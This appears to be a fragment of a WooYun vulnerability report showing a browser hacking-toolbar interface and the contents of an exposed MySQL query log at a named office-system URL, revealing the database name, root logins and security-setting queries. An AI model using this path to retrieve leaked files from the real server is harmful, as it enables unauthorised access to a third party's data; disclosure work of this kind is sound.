 Load URL
http://eoffice.sccm.cn/attachment/mysql_log.sql
Split URL
Execute
Enable Post data Enable Referrer
MySQL, Version: 5.0.20a-nt-log. started with:
TCP Port: 3306, Named Pipe: (null)
Time Id Command Argument
150707 23:33:34 1 Connect root@localhost on
1 Init DB eoffice
1 Query SET NAMES 'utf8'
1 Query SELECT * FROM index_temp WHERE INDEX_SATUS=1
1 Query SET NAMES 'utf8'
1 Query SELECT LANG_NAME,LANG_AB FROM language WHERE LANG_AB = 'cn'
1 Query SET NAMES 'utf8'
1 Query SELECT LANG_NAME,LANG_AB FROM language
1 Query SET NAMES 'utf8'
1 Query SELECT * from SYS_PARA where PARA_NAME='SEC_PASS_FLAG' or PARA_NAME='SEC_PASS_TIME' or PARA_NAME='SEC_PASS_IMG'
MySQL, Version: 5.0.20a-nt-log. started with:
TCP Port: 3306, Named Pipe: (null)
www.wooyun.org